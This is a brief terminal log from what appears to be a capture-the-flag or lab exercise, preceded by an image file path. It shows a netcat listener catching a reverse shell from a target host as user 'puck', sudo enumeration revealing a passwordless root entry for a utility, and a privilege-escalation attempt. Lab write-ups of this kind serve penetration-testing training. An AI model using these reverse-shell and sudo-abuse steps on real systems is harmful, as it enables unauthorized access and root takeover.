 └─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.11.65.203] from (UNKNOWN) [10.10.94.137] 51045
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
pwd
/home/puck
sudo ./bin/anansi_util